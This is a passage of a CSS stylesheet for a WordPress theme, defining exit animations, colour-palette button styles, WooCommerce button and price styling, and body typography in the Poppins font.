    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform-origin: center bottom;
  }
}

html.hugo-wp-theme .content-swap .zoomOutUp {
  -webkit-animation-name: zoomOutUpNew;
  animation-name: zoomOutUpNew;
}

@-webkit-keyframes rotateOutUpLeftNew {
  0% {
    -webkit-transform-origin: left bottom;
    opacity: 1;
    transform-origin: left bottom;
  }

  to {
    -webkit-transform: rotate(45deg);
    -webkit-transform-origin: left bottom;
    opacity: 0;
    transform: rotate(45deg);
    transform-origin: left bottom;
  }
}

@keyframes rotateOutUpLeftNew {
  0% {
    -webkit-transform-origin: left bottom;
    opacity: 1;
    transform-origin: left bottom;
  }

  to {
    -webkit-transform: rotate(45deg);
    -webkit-transform-origin: left bottom;
    opacity: 0;
    transform: rotate(45deg);
    transform-origin: left bottom;
  }
}

html.hugo-wp-theme .content-swap .rotateOutUpLeft {
  -webkit-animation-name: rotateOutUpLeftNew;
  animation-name: rotateOutUpLeftNew;
}

@-webkit-keyframes rotateOutUpRightNew {
  0% {
    -webkit-transform-origin: right bottom;
    opacity: 1;
    transform-origin: right bottom;
  }

  to {
    -webkit-transform: rotate(-45deg);
    -webkit-transform-origin: right bottom;
    opacity: 0;
    transform: rotate(-45deg);
    transform-origin: right bottom;
  }
}

@keyframes rotateOutUpRightNew {
  0% {
    -webkit-transform-origin: right bottom;
    opacity: 1;
    transform-origin: right bottom;
  }

  to {
    -webkit-transform: rotate(-45deg);
    -webkit-transform-origin: right bottom;
    opacity: 0;
    transform: rotate(-45deg);
    transform-origin: right bottom;
  }
}

html.hugo-wp-theme .content-swap .rotateOutUpRight {
  -webkit-animation-name: rotateOutUpRightNew;
  animation-name: rotateOutUpRightNew;
}

@-webkit-keyframes rotateOutDownLeftNew {
  0% {
    -webkit-transform-origin: left bottom;
    opacity: 1;
    transform-origin: left bottom;
  }

  to {
    -webkit-transform: rotate(-45deg);
    -webkit-transform-origin: left bottom;
    opacity: 0;
    transform: rotate(-45deg);
    transform-origin: left bottom;
  }
}

@keyframes rotateOutDownLeftNew {
  0% {
    -webkit-transform-origin: left bottom;
    opacity: 1;
    transform-origin: left bottom;
  }

  to {
    -webkit-transform: rotate(-45deg);
    -webkit-transform-origin: left bottom;
    opacity: 0;
    transform: rotate(-45deg);
    transform-origin: left bottom;
  }
}

html.hugo-wp-theme .content-swap .rotateOutDownLeft {
  -webkit-animation-name: rotateOutDownLeftNew;
  animation-name: rotateOutDownLeftNew;
}

@-webkit-keyframes rotateOutDownRightNew {
  0% {
    -webkit-transform-origin: right bottom;
    opacity: 1;
    transform-origin: right bottom;
  }

  to {
    -webkit-transform: rotate(90deg);
    -webkit-transform-origin: right bottom;
    opacity: 0;
    transform: rotate(90deg);
    transform-origin: right bottom;
  }
}

@keyframes rotateOutDownRightNew {
  0% {
    -webkit-transform-origin: right bottom;
    opacity: 1;
    transform-origin: right bottom;
  }

  to {
    -webkit-transform: rotate(90deg);
    -webkit-transform-origin: right bottom;
    opacity: 0;
    transform: rotate(90deg);
    transform-origin: right bottom;
  }
}

html.hugo-wp-theme .content-swap .rotateOutDownRight {
  -webkit-animation-name: rotateOutDownRightNew;
  animation-name: rotateOutDownRightNew;
}

@-webkit-keyframes fadeOutDownNew {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, -100%, 0);
    opacity: 0;
    transform: translate3d(0, -100%, 0);
  }
}

@keyframes fadeOutDownNew {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, -100%, 0);
    opacity: 0;
    transform: translate3d(0, -100%, 0);
  }
}

html.hugo-wp-theme .content-swap .fadeOutDown {
  -webkit-animation-name: fadeOutDownNew;
  animation-name: fadeOutDownNew;
}

@-webkit-keyframes fadeOutUpNew {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, 100%, 0);
    opacity: 0;
    transform: translate3d(0, 100%, 0);
  }
}

@keyframes fadeOutUpNew {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, 100%, 0);
    opacity: 0;
    transform: translate3d(0, 100%, 0);
  }
}

html.hugo-wp-theme .content-swap .fadeOutUp {
  -webkit-animation-name: fadeOutUpNew;
  animation-name: fadeOutUpNew;
}

@-webkit-keyframes bounceOutDownNew {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  40%, 45% {
    -webkit-transform: translate3d(0, 20px, 0);
    opacity: 1;
    transform: translate3d(0, 20px, 0);
  }

  to {
    -webkit-transform: translate3d(0, -2000px, 0);
    opacity: 0;
    transform: translate3d(0, -2000px, 0);
  }
}

@keyframes bounceOutDownNew {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  40%, 45% {
    -webkit-transform: translate3d(0, 20px, 0);
    opacity: 1;
    transform: translate3d(0, 20px, 0);
  }

  to {
    -webkit-transform: translate3d(0, -2000px, 0);
    opacity: 0;
    transform: translate3d(0, -2000px, 0);
  }
}

html.hugo-wp-theme .content-swap .bounceOutDown {
  -webkit-animation-name: bounceOutDownNew;
  animation-name: bounceOutDownNew;
}

@-webkit-keyframes bounceOutUpNew {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  40%, 45% {
    -webkit-transform: translate3d(0, -20px, 0);
    opacity: 1;
    transform: translate3d(0, -20px, 0);
  }

  to {
    -webkit-transform: translate3d(0, 2000px, 0);
    opacity: 0;
    transform: translate3d(0, 2000px, 0);
  }
}

@keyframes bounceOutUpNew {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  40%, 45% {
    -webkit-transform: translate3d(0, -20px, 0);
    opacity: 1;
    transform: translate3d(0, -20px, 0);
  }

  to {
    -webkit-transform: translate3d(0, 2000px, 0);
    opacity: 0;
    transform: translate3d(0, 2000px, 0);
  }
}

html.hugo-wp-theme .content-swap .bounceOutUp {
  -webkit-animation-name: bounceOutUpNew;
  animation-name: bounceOutUpNew;
}

html.hugo-wp-theme .h-y-container > *:not(:last-child),
html.hugo-wp-theme .h-x-container-inner > * {
  margin-bottom: 20px;
}

html.hugo-wp-theme .h-x-container-inner,
html.hugo-wp-theme .h-column__content > .h-x-container > *:last-child {
  margin-bottom: -20px;
}

html.hugo-wp-theme .h-x-container-inner > * {
  padding-left: 10px;
  padding-right: 10px;
}

html.hugo-wp-theme .h-x-container-inner {
  margin-left: -10px;
  margin-right: -10px;
}

html.hugo-wp-theme [class*=style-],
html.hugo-wp-theme [class*=local-style-],
html.hugo-wp-theme .h-global-transition,
html.hugo-wp-theme .h-global-transition-all,
html.hugo-wp-theme .h-global-transition-all * {
  -webkit-transition-duration: 0.5s;
          transition-duration: 0.5s;
}

html.hugo-wp-theme .wp-block-button .wp-block-button__link:not(.has-background),
html.hugo-wp-theme .wp-block-file .wp-block-file__button {
  background-color: #2876fb;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button .wp-block-button__link:not(.has-background):hover,
html.hugo-wp-theme .wp-block-button .wp-block-button__link:not(.has-background):focus,
html.hugo-wp-theme .wp-block-button .wp-block-button__link:not(.has-background):active,
html.hugo-wp-theme .wp-block-file .wp-block-file__button:hover,
html.hugo-wp-theme .wp-block-file .wp-block-file__button:focus,
html.hugo-wp-theme .wp-block-file .wp-block-file__button:active {
  background-color: #1a4ea6;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link:not(.has-background) {
  color: #2876fb;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #2876fb;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #2876fb;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #2876fb;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #2876fb;
  border-left-style: solid;
}

html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):hover,
html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):focus,
html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):active {
  color: #fff;
  background-color: #2876fb;
  background-image: none;
}

html.hugo-wp-theme .has-background-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color {
  background-color: #2876fb;
  background-image: none;
}

html.hugo-wp-theme .has-colibri-color-1-background-color {
  background-color: #2876fb;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-1-background-color {
  background-color: #2876fb;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-1-background-color:hover,
html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-1-background-color:focus,
html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-1-background-color:active {
  background-color: #1a4ea6;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-1-background-color {
  color: #2876fb;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #2876fb;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #2876fb;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #2876fb;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #2876fb;
  border-left-style: solid;
}

html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-1-background-color:hover,
html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-1-background-color:focus,
html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-1-background-color:active {
  color: #fff;
  background-color: #2876fb;
  background-image: none;
}

html.hugo-wp-theme *[class^="wp-block-"].has-colibri-color-1-background-color,
html.hugo-wp-theme *[class^="wp-block-"] .has-colibri-color-1-background-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color.has-colibri-color-1-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-1-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-1-color p {
  background-color: #2876fb;
  background-image: none;
}

html.hugo-wp-theme .has-colibri-color-1-color {
  color: #2876fb;
}

html.hugo-wp-theme .has-colibri-color-2-background-color {
  background-color: #b6dfec;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-2-background-color {
  background-color: #b6dfec;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-2-background-color:hover,
html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-2-background-color:focus,
html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-2-background-color:active {
  background-color: #19b9ec;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-2-background-color {
  color: #b6dfec;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #b6dfec;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #b6dfec;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #b6dfec;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #b6dfec;
  border-left-style: solid;
}

html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-2-background-color:hover,
html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-2-background-color:focus,
html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-2-background-color:active {
  color: #fff;
  background-color: #b6dfec;
  background-image: none;
}

html.hugo-wp-theme *[class^="wp-block-"].has-colibri-color-2-background-color,
html.hugo-wp-theme *[class^="wp-block-"] .has-colibri-color-2-background-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color.has-colibri-color-2-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-2-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-2-color p {
  background-color: #b6dfec;
  background-image: none;
}

html.hugo-wp-theme .has-colibri-color-2-color {
  color: #b6dfec;
}

html.hugo-wp-theme .has-colibri-color-3-background-color {
  background-color: #afcca0;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-3-background-color {
  background-color: #afcca0;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-3-background-color:hover,
html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-3-background-color:focus,
html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-3-background-color:active {
  background-color: #66775d;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-3-background-color {
  color: #afcca0;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #afcca0;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #afcca0;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #afcca0;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #afcca0;
  border-left-style: solid;
}

html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-3-background-color:hover,
html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-3-background-color:focus,
html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-3-background-color:active {
  color: #fff;
  background-color: #afcca0;
  background-image: none;
}

html.hugo-wp-theme *[class^="wp-block-"].has-colibri-color-3-background-color,
html.hugo-wp-theme *[class^="wp-block-"] .has-colibri-color-3-background-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color.has-colibri-color-3-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-3-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-3-color p {
  background-color: #afcca0;
  background-image: none;
}

html.hugo-wp-theme .has-colibri-color-3-color {
  color: #afcca0;
}

html.hugo-wp-theme .has-colibri-color-4-background-color {
  background-color: #f5f6f7;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-4-background-color {
  background-color: #f5f6f7;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-4-background-color:hover,
html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-4-background-color:focus,
html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-4-background-color:active {
  background-color: #a1a1a2;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-4-background-color {
  color: #f5f6f7;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #f5f6f7;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #f5f6f7;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #f5f6f7;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #f5f6f7;
  border-left-style: solid;
}

html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-4-background-color:hover,
html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-4-background-color:focus,
html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-4-background-color:active {
  color: #fff;
  background-color: #f5f6f7;
  background-image: none;
}

html.hugo-wp-theme *[class^="wp-block-"].has-colibri-color-4-background-color,
html.hugo-wp-theme *[class^="wp-block-"] .has-colibri-color-4-background-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color.has-colibri-color-4-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-4-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-4-color p {
  background-color: #f5f6f7;
  background-image: none;
}

html.hugo-wp-theme .has-colibri-color-4-color {
  color: #f5f6f7;
}

html.hugo-wp-theme .has-colibri-color-5-background-color {
  background-color: #FFFFFF;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-5-background-color {
  background-color: #FFFFFF;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-5-background-color:hover,
html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-5-background-color:focus,
html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-5-background-color:active {
  background-color: #666666;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-5-background-color {
  color: #FFFFFF;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #FFFFFF;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #FFFFFF;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #FFFFFF;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #FFFFFF;
  border-left-style: solid;
}

html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-5-background-color:hover,
html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-5-background-color:focus,
html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-5-background-color:active {
  color: #fff;
  background-color: #FFFFFF;
  background-image: none;
}

html.hugo-wp-theme *[class^="wp-block-"].has-colibri-color-5-background-color,
html.hugo-wp-theme *[class^="wp-block-"] .has-colibri-color-5-background-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color.has-colibri-color-5-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-5-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-5-color p {
  background-color: #FFFFFF;
  background-image: none;
}

html.hugo-wp-theme .has-colibri-color-5-color {
  color: #FFFFFF;
}

html.hugo-wp-theme .has-colibri-color-6-background-color {
  background-color: #1f2225;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-6-background-color {
  background-color: #1f2225;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-6-background-color:hover,
html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-6-background-color:focus,
html.hugo-wp-theme .wp-block-button .wp-block-button__link.has-colibri-color-6-background-color:active {
  background-color: #131c25;
  background-image: none;
}

html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-6-background-color {
  color: #1f2225;
  background-color: transparent;
  background-image: none;
  border-top-width: 2px;
  border-top-color: #1f2225;
  border-top-style: solid;
  border-right-width: 2px;
  border-right-color: #1f2225;
  border-right-style: solid;
  border-bottom-width: 2px;
  border-bottom-color: #1f2225;
  border-bottom-style: solid;
  border-left-width: 2px;
  border-left-color: #1f2225;
  border-left-style: solid;
}

html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-6-background-color:hover,
html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-6-background-color:focus,
html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link.has-colibri-color-6-background-color:active {
  color: #fff;
  background-color: #1f2225;
  background-image: none;
}

html.hugo-wp-theme *[class^="wp-block-"].has-colibri-color-6-background-color,
html.hugo-wp-theme *[class^="wp-block-"] .has-colibri-color-6-background-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color.has-colibri-color-6-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-6-color,
html.hugo-wp-theme *[class^="wp-block-"].is-style-solid-color blockquote.has-colibri-color-6-color p {
  background-color: #1f2225;
  background-image: none;
}

html.hugo-wp-theme .has-colibri-color-6-color {
  color: #1f2225;
}

html.hugo-wp-theme #colibri .woocommerce-store-notice,
html.hugo-wp-theme #colibri.woocommerce .content .h-section input[type=submit],
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section input[type=button],
html.hugo-wp-theme #colibri.woocommerce .content .h-section input[type=button],
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .button,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .button,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section a.button,
html.hugo-wp-theme #colibri.woocommerce .content .h-section a.button,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section button.button,
html.hugo-wp-theme #colibri.woocommerce .content .h-section button.button,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section input.button,
html.hugo-wp-theme #colibri.woocommerce .content .h-section input.button,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section input#submit,
html.hugo-wp-theme #colibri.woocommerce .content .h-section input#submit,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section a.added_to_cart,
html.hugo-wp-theme #colibri.woocommerce .content .h-section a.added_to_cart,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .ui-slider-range,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .ui-slider-range,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .ui-slider-handle,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .ui-slider-handle {
  background-color: #2876fb;
  background-image: none;
  border-top-width: 0px;
  border-top-color: #2876fb;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #2876fb;
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: #2876fb;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #2876fb;
  border-left-style: solid;
}

html.hugo-wp-theme #colibri .woocommerce-store-notice:hover,
html.hugo-wp-theme #colibri .woocommerce-store-notice:focus,
html.hugo-wp-theme #colibri .woocommerce-store-notice:active,
html.hugo-wp-theme #colibri.woocommerce .content .h-section input[type=submit]:hover,
html.hugo-wp-theme #colibri.woocommerce .content .h-section input[type=submit]:focus,
html.hugo-wp-theme #colibri.woocommerce .content .h-section input[type=submit]:active,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section input[type=button]:hover,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section input[type=button]:focus,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section input[type=button]:active,
html.hugo-wp-theme #colibri.woocommerce .content .h-section input[type=button]:hover,
html.hugo-wp-theme #colibri.woocommerce .content .h-section input[type=button]:focus,
html.hugo-wp-theme #colibri.woocommerce .content .h-section input[type=button]:active,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .button:hover,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .button:focus,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .button:active,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .button:hover,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .button:focus,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .button:active,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section a.button:hover,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section a.button:focus,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section a.button:active,
html.hugo-wp-theme #colibri.woocommerce .content .h-section a.button:hover,
html.hugo-wp-theme #colibri.woocommerce .content .h-section a.button:focus,
html.hugo-wp-theme #colibri.woocommerce .content .h-section a.button:active,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section button.button:hover,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section button.button:focus,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section button.button:active,
html.hugo-wp-theme #colibri.woocommerce .content .h-section button.button:hover,
html.hugo-wp-theme #colibri.woocommerce .content .h-section button.button:focus,
html.hugo-wp-theme #colibri.woocommerce .content .h-section button.button:active,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section input.button:hover,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section input.button:focus,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section input.button:active,
html.hugo-wp-theme #colibri.woocommerce .content .h-section input.button:hover,
html.hugo-wp-theme #colibri.woocommerce .content .h-section input.button:focus,
html.hugo-wp-theme #colibri.woocommerce .content .h-section input.button:active,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section input#submit:hover,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section input#submit:focus,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section input#submit:active,
html.hugo-wp-theme #colibri.woocommerce .content .h-section input#submit:hover,
html.hugo-wp-theme #colibri.woocommerce .content .h-section input#submit:focus,
html.hugo-wp-theme #colibri.woocommerce .content .h-section input#submit:active,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section a.added_to_cart:hover,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section a.added_to_cart:focus,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section a.added_to_cart:active,
html.hugo-wp-theme #colibri.woocommerce .content .h-section a.added_to_cart:hover,
html.hugo-wp-theme #colibri.woocommerce .content .h-section a.added_to_cart:focus,
html.hugo-wp-theme #colibri.woocommerce .content .h-section a.added_to_cart:active,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .ui-slider-range:hover,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .ui-slider-range:focus,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .ui-slider-range:active,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .ui-slider-range:hover,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .ui-slider-range:focus,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .ui-slider-range:active,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .ui-slider-handle:hover,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .ui-slider-handle:focus,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .ui-slider-handle:active,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .ui-slider-handle:hover,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .ui-slider-handle:focus,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .ui-slider-handle:active {
  background-color: #1a4ea6;
  background-image: none;
  border-top-width: 0px;
  border-top-color: #1a4ea6;
  border-top-style: solid;
  border-right-width: 0px;
  border-right-color: #1a4ea6;
  border-right-style: solid;
  border-bottom-width: 0px;
  border-bottom-color: #1a4ea6;
  border-bottom-style: solid;
  border-left-width: 0px;
  border-left-color: #1a4ea6;
  border-left-style: solid;
}

html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .star-rating::before,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .star-rating::before,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .star-rating span::before,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .star-rating span::before {
  color: #2876fb;
}

html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .price,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .price {
  color: #2876fb;
}

html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .price del,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .price del {
  color: #7cabfb;
}

html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .onsale,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .onsale {
  background-color: #2876fb;
  background-image: none;
}

html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .onsale:hover,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .onsale:focus,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .onsale:active,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .onsale:hover,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .onsale:focus,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .onsale:active {
  background-color: #1a4ea6;
  background-image: none;
}

html.hugo-wp-theme #colibri.woocommerce ul.products li.product h2:hover {
  color: #2876fb;
}

html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .woocommerce-pagination .page-numbers.current,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .woocommerce-pagination .page-numbers.current,
html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .woocommerce-pagination a.page-numbers:hover,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .woocommerce-pagination a.page-numbers:hover {
  background-color: #2876fb;
  background-image: none;
}

html.hugo-wp-theme #colibri.woocommerce-page .content .h-section .comment-form-rating .stars a,
html.hugo-wp-theme #colibri.woocommerce .content .h-section .comment-form-rating .stars a {
  color: #2876fb;
}

html.hugo-wp-theme .h-section-global-spacing {
  padding-top: 90px;
  padding-bottom: 90px;
}

html.hugo-wp-theme #colibri .colibri-language-switcher {
  background-color: white;
  background-image: none;
  top: 80px;
  border-top-width: 0px;
  border-top-style: none;
  border-top-left-radius: 4px;
  border-top-right-radius: 0px;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 0px;
  border-left-width: 0px;
  border-left-style: none;
}

html.hugo-wp-theme #colibri .colibri-language-switcher .lang-item {
  padding-top: 14px;
  padding-right: 18px;
  padding-bottom: 14px;
  padding-left: 18px;
}

html.hugo-wp-theme body {
  font-family: Poppins;
  font-weight: 300;
  font-size: 16px;
  line-height: 1.6;
  color: #131c25;
}

html.hugo-wp-theme body a {
  font-family: Poppins;
  font-weight: 400;
  text-decoration: none;
  font-size: 1em;
  line-height: 1.5;
  color: #2876fb;
}

html.hugo-wp-theme body a:hover {
  color: #1a4ea6;
}

html.hugo-wp-theme body p {
  margin-bottom: 16px;
  font-family: Poppins;
